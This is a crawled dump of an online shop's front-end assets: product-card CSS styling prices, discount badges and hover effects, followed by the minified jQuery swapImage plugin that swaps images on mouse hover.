.pgs-action-img-master {
    min-height: 261px!important;
}
.pgs-action-img-master {
    position: relative;
    z-index: 1;
    border: none!important;
}
.pgs-action-img-master {
    display: block;
    vertical-align: middle;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    width: 100%;
    float: left;
}
.pgs-action-img-a {
    display: block;
    margin-left: auto;
    margin-right: auto;
    border: 1px solid #f9f9f9;
    position: relative;
    z-index: 4;
}
.pgs-action-img {
    width: 100%;
    display: block;
    margin-left: auto;
    margin-right: auto;
    max-width: 100%;
    max-height: 100%;
    border: none!important;
    padding: 0;
    float: left;
}
.pgs-action-bottom {
    float: left;
    width: 100%;
    margin: 0;
    padding: 0 10px;
    background-color: #fbfbfb;
}
.pgs-action-bottom-top {
    float: left;
    width: 100%;
    text-align: left;
    margin: 20px 0 0;
    display: none!important;
}
.pgs-action-bottom-top>span {
    display: none!important;
}
.pgs-action-bottom-top>span {
    float: left;
    width: 100%;
    overflow: hidden;
    height: 18px;
    line-height: 18px;
}
.pgs-action-name {
    float: left;
    width: 100%;
    text-align: left;
    text-align: center;
    text-align: center;
    font-size: 13px;
    color: #000;
    line-height: 20px;
    overflow: hidden;
    margin: 0;
    padding: 0;
    height: 50px;
    line-height: 14px;
    overflow: hidden;
    font-size: 13px;
    color: #1f1f1f;
    display: block!important;
}
.pgs-action-name>h1 {
    width: 100%;
    font-size: 12px;
    height: 40px;
    line-height: 20px;
    margin-top: 10px;
}
.pgs-action-name>span {
    width: 25%;
    float: right;
    height: 40px;
    line-height: 40px;
    margin: 0;
}
.pgs-action-name>span>img {
    width: 100%;
    display: inline-block;
    max-height: 40px;
    opacity: .2;
    opacity: .2;
}
.pgs-action-shipping {
    float: left;
    width: 100%;
    clear: both;
    margin: 0;
    height: 20px;
    text-align: left;
    display: block!important;
}
.oz-ucretsiz-kargo, .pgs-action-shipping>span, .oz-ucretsiz-kargo-empty {
    float: right!important;
    text-align: right!important;
    height: 20px!important;
    line-height: 20px!important;
    color: #a7a7a7;
    padding-right: 5px;
}
.pgs-action-down {
    float: left;
    width: 100%;
    margin: 0 0 10px;
    overflow: hidden;
}
.pgs-action-price-master {
    float: left;
    width: 45%;
    text-align: center;
    margin: 0 0 -5px;
    height: 45px;
    clear: both;
    position: relative;
}
.pgs-action-price-div {
    float: left;
    width: auto!important;
}
.pgs-action-price.pgs-action-price-old {
    text-decoration: line-through;
    color: #ccc!important;
    text-align: left;
    margin: 0;
    font-size: 12px;
    float: left;
    text-align: left;
}
.pgs-action-price {
    height: 20px;
    margin: 0!important;
    font-size: 17px;
    display: inline-block;
    clear: both!important;
    float: left;
    line-height: 20px;
}
.pgs-action-price.pgs-action-price-new {
    text-align: left;
    font-weight: 700;
    color: #e41e13;
    margin: 0;
}
.pgs-action-discount {
    width: 50px;
    position: relative!important;
    right: inherit!important;
    top: inherit!important;
    left: inherit!important;
    bottom: inherit!important;
    float: left!important;
    margin: 0 -100px 0 10px;
}
.pgs-action-discount {
    position: absolute;
    width: 48px;
    right: 0;
    top: -6px;
}
.prdt-discount-rate {
    background-image: url(../image/bg-discount-list.png)!important;
    width: 45px!important;
    height: 27px!important;
    float: left;
    padding: 0!important;
}
.prdt-discount-rate {
    width: 77px;
    height: 44px;
    line-height: 44px;
    color: #fff;
    font-weight: 700;
    font-size: 18px;
    float: right;
    margin: 10px 10px 0 0;
    text-align: center;
    padding: 0 6px 0 0;
}
.prdt-discount-rate>span {
    height: 27px!important;
    line-height: 27px!important;
    margin: 0!important;
    width: 100%!important;
}
.spn-discount-rate {
    width: 100%;
    margin: 8px 0 0;
    color: #fff;
    text-align: center;
    font-size: 15px;
    display: block;
    line-height: 14px;
}
.pgs-action-price-master>.pgs-action-discount>.prdt-discount-rate>span:before {
    content: "%"!important;
    display: inline-block!important;
}
.pgs-action-btn {
    float: right;
    height: 20px;
    line-height: 20px;
    border-radius: 100%;
    font-weight: 700;
    display: block;
    text-align: right;
    clear: both;
    /* margin-top: 20px; */
    font-size: 20px;
    color: #fff!important;
    display: block!important;
    clear: none!important;
    -webkit-transition: all 0s ease;
    -moz-transition: all 0s ease;
    -o-transition: all 0s ease;
    transition: all 0s ease;
    -webkit-animation-duration: 0s;
    -moz-animation-duration: 0s;
    -o-animation-duration: 0s;
    animation-duration: 0s;
    padding: 0 5px 0 0;
    position: relative;
    z-index: 15;
}
.pgs-action-btn>span, .pgs-action-btn>i {
    font-size: 17px;
    color: #bbb;
    margin: 0 0 0 5px;
    float: right;
    height: 20px;
    line-height: 20px;
}
.pgs-action-btn>span {
    display: block;
    font-size: 13px;
}
.pgs-action:hover {
    z-index: 5;
    border: 1px solid #ADADAD!important;
}
.product-thumb:hover .pgs-action-btn * {
    color: #e41e13!important;
}
.product-thumb:hover .urunname {
    color: #e41e13!important;
}
a:hover {
    color: #e41e13;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    cursor: pointer;
}
@media (max-width: 767px){
#btnPopupShoppingCartAdd {
    top:15px;
}

.info-item > h3 {
	font-size:14px;
}
.mobile-contact-form{
	padding:25px;
}
}
.urunname:hover{
	color:#e41e13;
	-webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    cursor: pointer;
}
.hincele{
	float:right;
	width:55%;
}
.satinalcart{
	padding: 10px 5px 2px 5px;
}
.iletisimbaslik{
	font-size: 18px;
    font-weight: 700;
    color: #000;
    padding-top: 5px;
}
.qc-product-qantity{
	margin-right: 8px !important;
}
.fa-credit-card-alt:before {
    content: "\f283";
}


--- FILE ---
content_type: text/javascript
request_url: https://www.pinkpoem.com/catalog/view/javascript/jquery.swapimage.min.js
body_size: 2238
content:
/**
 * swapImage - jQuery plugin for swapping image
 *
 * Copyright (c) 2010 tszming (tszming@gmail.com)
 *
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 */
(function(a){a.swapImage=function(c,b,e,f,d){a.swapImage.files={};a.swapImage.data={};a.swapImage.uuid=0;a.swapImage.init=function(){var h=++a.swapImage.uuid;a(this).attr("swapImageId",h);var g=a(this).metadata();a.swapImage.data[h]=a.swapImage.data[h]||{};if(typeof g.src!="undefined"){a.swapImage.data[h]["src"]=g.src;a.swapImage.files[g.src]=false}a.each(a.grep([[g.sin,"sin"],[g.sout,"sout"]],function(i){return(typeof i[0]!="undefined"&&i[0].length>0)}),function(){var k=this[0];var o=this[1];for(var m=0;m<k.length;m++){var j=g[o][m].indexOf(":");var n=g[o][m].substring(0,j);var l=g[o][m].substring(j+1);a.swapImage.data[h][o]=a.swapImage.data[h][o]||[];if(j>1){a.swapImage.data[h][o].push([n,l]);a.swapImage.files[l]=false}else{a.swapImage.data[h][o].push([l])}}})};a.swapImage.preload=function(){a.each(a.swapImage.files,function(i,h){if(h==false){a.swapImage.files[i]=true;var g=new Image();g.src=i}})};a.swapImage.swapIn=function(){a.swapImage.swap(this,"sin")};a.swapImage.swapOut=function(){a.swapImage.swap(this,"sout")};a.swapImage.swap=function(j,g){var k=a(j).attr("swapImageId");if(typeof a.swapImage.data[k][g]!="undefined"){for(var h=0;h<a.swapImage.data[k][g].length;h++){if(a.swapImage.data[k][g][h].length>1){a(a.swapImage.data[k][g][h][0]).attr("src",a.swapImage.data[k][g][h][1])}else{a(a.swapImage.data[k][g][h][0]).each(a.swapImage._swap)}}}else{a.swapImage._swap.call(j)}};a.swapImage._swap=function(i){var j=a(this).attr("swapImageId");var h=a.swapImage.data[j];if(typeof h.src!="undefined"){var g=h.src;h.src=this.src;this.src=g}};a(document).ready(function(){if(typeof e=="undefined"){e=true}if(typeof b=="undefined"){b=true}a(c).each(a.swapImage.init);if(typeof f=="undefined"&&typeof f=="undefined"){f="mouseenter";d="mouseleave"}if(e){if(typeof d!="undefined"){a(c).bind(f,a.swapImage.swapIn).bind(d,a.swapImage.swapOut)}else{a(c).bind(f,a.swapImage.swapIn)}}else{a(c).one(f,a.swapImage.swapIn)}if(b){a(c).each(a.swapImage.preload)}})}})(jQuery);